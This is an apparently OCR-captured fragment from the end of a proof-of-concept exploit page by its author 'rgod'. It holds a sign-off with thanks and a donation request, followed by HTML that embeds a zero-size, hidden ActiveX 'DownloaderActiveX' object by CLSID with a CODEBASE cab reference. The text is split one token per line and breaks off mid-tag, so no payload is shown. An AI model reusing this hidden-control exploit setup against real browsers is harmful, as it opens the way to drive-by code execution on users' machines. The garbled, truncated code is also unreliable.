
Thanks Mommy Telecom Italia!!

If you think this poc is useful, please 
help us to improve our equipment and

donate through the paypal button on our 
site!

---------------------------------------
---------------------------------------
--

Goodbye rgod-tsid-pah he-ru-ka!

-->
<
HTML
>
<
BODY
>
<
OBJECT
ID
=
"
DownloaderActiveX1
"
WIDTH
=
"
0
"
HEIGHT
=
"
0
"
CLASSID
=
"
CLSID:c1b7e532-3ecb-4e9e-bb3a-
2951ffe67c61
"
CODEBASE
=
"
DownloaderActiveX.cab#Version=1,0,